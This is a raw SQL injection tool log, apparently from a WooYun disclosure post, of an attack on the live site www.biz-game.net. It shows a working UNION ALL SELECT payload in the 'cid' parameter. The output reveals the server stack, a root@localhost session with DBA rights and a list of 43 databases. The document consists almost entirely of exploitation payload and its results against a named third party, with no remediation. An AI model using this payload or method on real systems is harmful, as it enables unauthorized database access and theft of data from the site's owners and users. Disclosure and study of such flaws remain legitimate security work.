 Payload: cid=68' UNION ALL SELECT NULL,NULL,CONCAT(0x
58596f7461,0x7176787071),NULL,NULL,NULL--
---
[10:42:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[10:42:49] [INFO] fetching current user
current user:    'root@localhost'
[10:42:49] [INFO] fetching current database
current database:    'biz-game'
[10:42:50] [INFO] testing if current user is DBA
[10:42:50] [INFO] fetching current user
current user is DBA:    True
[10:42:50] [INFO] fetching database names
available databases [43]:
[*] beergame
[*] beergame_it.lhu
[*] bg_mobile_0711
[*] bg_mobile_0721
[*] bg_mobile_0731
[*] bgm
[*] bgm_0826
[*] biz
[*] biz-game
[*] bizarena
[*] boss_register
[*] coo_admin
[*] coo_admin_it.lhu
[*] csm_register
[*] cyl
[*] cyl_alpha
[*] cyl_gb
[*] drupal_739
[*] edm
[*] edutec_register
[*] gwtb
[*] happy_farm
[*] information_schema
[*] limesv_cn
[*] limesv_tw_just_stand_by
[*] menu
[*] mw_register
[*] mysql
[*] re
[*] re_admin
[*] re_admin_it.lhu
[*] reissue_license
[*] restaurateur
[*] restaurateur_patch
[*] restaurateur_phpbb3
[*] sa
[*] sa147
[*] sa_0804
[*] sa_biz_register
[*] saranking
[*] user_trial
[*] vip
[*] vip_mobile
[10:42:51] [INFO] fetched data logged to text files under
ap\output\www.biz-game.net'
www.wooyun.org